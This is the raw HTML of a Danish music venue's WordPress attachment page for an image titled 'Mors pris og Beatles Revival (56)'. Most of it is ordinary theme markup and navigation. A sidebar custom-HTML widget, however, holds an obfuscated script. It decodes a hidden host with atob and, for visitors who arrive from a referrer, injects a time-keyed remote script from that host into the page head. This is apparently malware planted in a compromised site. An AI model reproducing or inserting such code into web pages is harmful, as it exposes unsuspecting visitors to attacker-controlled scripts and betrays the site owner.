         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.page-title {
    background: #000;
}

.sidebar-content {
    background-color: #000!important;
}

.main-inner {
	background-color: #111!important;
}

.sidebar-content {
    margin-top: 34px;
}

.sidebar {
	background: #000!important;
}

.sidebar-expanded .content {
    background: #111;
}		</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-14071 attachmentid-14071 attachment-jpeg wp-embed-responsive col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-23 chrome">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>                </li>
                      </ul>
                <ul id="menu-sysseltinget-billeder" class="nav container-inner group"><li id="menu-item-14569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li id="menu-item-14570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li id="menu-item-14571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li id="menu-item-14562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li id="menu-item-14568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li id="menu-item-14567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-sysseltinget-billeder-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://imorgenerdetjulmor.dk/" rel="home"><img src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/09/logo4.jpg" width="1380" height="280" alt="" class="new-site-image" /></a>          </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>Mors pris og Beatles Revival (56)</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-14071 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Mors pris og Beatles Revival (56)</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://imorgenerdetjulmor.dk/author/administrator/" title="Indlæg af Administrator" rel="author">Administrator</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2018-10-07T13:00:48+00:00">7. oktober 2018</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://imorgenerdetjulmor.dk/wp-content/uploads/2018/09/Mors-pris-og-Beatles-Revival-56.jpg'><img width="169" height="300" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2018/09/Mors-pris-og-Beatles-Revival-56-169x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://imorgenerdetjulmor.dk/wp-content/uploads/2018/09/Mors-pris-og-Beatles-Revival-56-169x300.jpg 169w, https://imorgenerdetjulmor.dk/wp-content/uploads/2018/09/Mors-pris-og-Beatles-Revival-56-768x1365.jpg 768w, https://imorgenerdetjulmor.dk/wp-content/uploads/2018/09/Mors-pris-og-Beatles-Revival-56-576x1024.jpg 576w, https://imorgenerdetjulmor.dk/wp-content/uploads/2018/09/Mors-pris-og-Beatles-Revival-56.jpg 844w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>  			</div>
			
			
			
			<div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">Seneste nyheder</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-skousen-band/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/Billede-01-Niels-Skousen-Band-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-skousen-band/" rel="bookmark">Niels Skousen Band</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/UDSOLGT-paa-langs-jpg-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/" rel="bookmark">Niels Hausgaard &#038; Rikke Thomsen</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/05/Beat-The-Drum-Foto-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/" rel="bookmark">Beat The Drum</a></p>
							</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/imorgenerdetjulmor.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1' id='fancybox-load-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/imorgenerdetjulmor.dk\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"827bf29129"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23' id='hu-front-scripts-js' defer></script>
<!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>